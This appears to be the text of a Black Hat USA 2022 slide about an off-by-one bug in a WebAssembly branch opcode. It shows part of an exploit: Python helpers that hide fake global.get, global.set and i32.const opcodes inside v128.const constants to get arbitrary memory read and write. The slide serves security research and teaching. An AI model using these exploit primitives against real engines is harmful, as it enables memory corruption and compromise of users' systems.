 black hat
USA 2022
EXP – Off by One in Br Opcode
def Global_Get(index):
   global i
   i += 2
   code = 'nop\n'
   code += 'v128.const i64x2 %d 0\n' % (index)
   code += 'nop\n'
   code += 'v128.const i64x2 0x2300000000 0\n'
   return code
def Global_Set(index):
   global i
   i += 2
   code = 'nop\n'
   code += 'v128.const i64x2 %d 0\n' % (index)
   code += 'nop\n'
   code += 'v128.const i64x2 0x2400000000 0\n'
   return code
def i32_const(value):
   global i
   i += 2
   code = 'nop\n'
   code += 'v128.const i64x2 %d 0\n' % (value)
   code += 'nop\n'
   code += 'v128.const i64x2 0x4100000000 0\n'
   return code
......
Fake Global_Get and Global_Set instruction,
we can get arbitrary address read / write.
Construct any opcode you
need, and exploit it!
Information Classification: General
#BHUSA @BlackHatEvents